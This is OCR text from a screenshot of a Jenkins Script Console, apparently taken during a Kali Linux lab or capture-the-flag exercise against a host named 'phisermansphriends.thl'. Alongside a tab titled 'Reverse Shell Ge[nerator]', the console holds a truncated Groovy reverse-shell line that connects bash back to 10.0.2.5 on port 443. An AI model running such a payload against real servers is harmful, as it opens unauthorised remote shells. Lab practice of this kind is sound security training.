 O
B
Phisermans Phriends We
Online - Reverse Shell Ge
Script Console [Jenkins]
Not secure intranet.phisermansphriends.thl/manage/script
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin…
Jenkins
Search (CTRL+K)
1
admin
log out
Dashboard Manage Jenkins Script Console
New Item
Build History
Manage Jenkins
My Views
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see
the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.0.2.5";int port=443;String cmd="bash";Process p=new ProcessBuilder(cmd).redirectError
Run
REST API Jenkins 2.462.1